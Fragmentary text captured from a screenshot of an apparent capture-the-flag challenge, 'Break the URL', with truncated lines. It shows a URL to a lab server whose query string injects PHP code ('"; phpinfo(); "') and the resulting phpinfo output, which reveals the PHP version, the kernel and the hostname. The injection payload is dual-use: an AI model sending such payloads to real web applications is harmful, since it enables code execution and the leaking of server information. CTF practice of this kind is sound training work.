 10.10.79.8/source_code/challenges/Binary Source Code/challenge9.php?name="; phpinfo(); "
Search
Break the URL :):) (100 Points)
hallenge of the Grand Finale of Source_Code event!!!!! Here there is no answer for this challenge. You ha
as the query string of the URL. Break the query string of the URL and try to print the following in the we
server
php configuration settings in the server
ng 'source code'
Welcome
PHP Version 7.0.22-0ubuntu0.16.04.1
php
System
Linux saraguru-HP-Laptop-15-bs0xx 4.13.0-32-generic #35~16.04.1-Ubuntu SMP Thu Jan 25
10:13:43 UTC 2018 x86_64
Server API
Apache 2.0 Handler